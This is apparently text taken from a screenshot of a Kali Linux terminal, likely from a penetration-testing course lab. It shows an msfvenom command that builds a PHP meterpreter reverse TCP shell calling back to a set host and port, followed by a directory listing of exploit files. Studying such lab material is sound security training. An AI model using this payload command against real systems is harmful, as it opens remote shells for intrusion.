 MSFVenom Reverse She...
root@kali:~/Downloads
12:05 AM
root@kali:~/Downloads
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ msfconsole root@kali:~/Downloads
root@kali:/root/Downloads # php msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.38.85 LPORT=5353 -f raw > shell123.php
root@kali:/root/Downloads # ls
14814.c 33824.c babinstall.sql hacked.html OS-547548-PWK.ovpn trans2rootSMB.pl
'1518(1).c' 37292.c chkroot.py JuicyPotato.exe raptor_udf2.c troubleshooting.sh
33070.py '7(1).pl' exploit.c lab-connection.tar.bz2 shell123.php upload.html
root@kali:/root/Downloads #